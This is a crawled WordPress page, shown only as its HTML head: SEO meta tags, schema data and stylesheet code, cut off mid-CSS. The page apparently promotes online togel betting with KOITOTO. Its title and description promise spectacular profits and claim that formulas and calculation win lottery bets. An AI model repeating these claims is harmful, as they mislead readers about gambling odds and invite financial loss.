

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/
body_size: 16491
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online yaitu satu perjudian yang langkah mainnya amat berhubungan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini perlu perkiraan dan kalkulasi yang paling tepat. kurang cukup, bila cuma pemain mempercayakan perasaan atau peruntungan saja, lantaran banyak bettor istimewa dan professional yang udah pakar togel meraih kemenangan permainan &hellip; Continue reading &quot;Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:35:08+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari &#8211; KOITOTO","datePublished":"2022-12-28T10:35:08+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/"},"wordCount":2027,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/","url":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/","name":"Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:35:08+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Gapai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Batanghari &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-batanghari-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 